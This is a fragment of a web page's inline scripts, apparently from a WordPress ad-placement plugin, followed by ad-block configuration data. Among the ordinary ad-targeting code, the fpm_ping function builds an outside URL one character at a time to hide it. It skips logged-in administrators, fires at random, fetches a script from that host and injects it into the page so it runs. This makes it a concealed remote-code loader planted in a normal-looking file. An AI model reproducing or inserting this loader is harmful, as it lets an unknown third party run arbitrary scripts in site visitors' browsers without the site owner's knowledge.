m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"112454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"112455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["россия"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"112456","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":[],"user":[]},{"id":"134222","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"}},"content":[],"user":[]},{"id":"134223","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

